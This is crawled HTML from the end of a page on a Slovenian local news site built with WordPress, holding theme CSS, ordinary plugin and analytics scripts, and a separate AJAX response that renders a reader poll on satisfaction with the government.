									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6975186a66092
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"a121783481"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010707" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010707" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975186a66178"></textarea>
						<div id="td_live_css_uid_1_6975186a66178" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975186a66178');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975186a66178");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 185
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="1e3a430c84" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
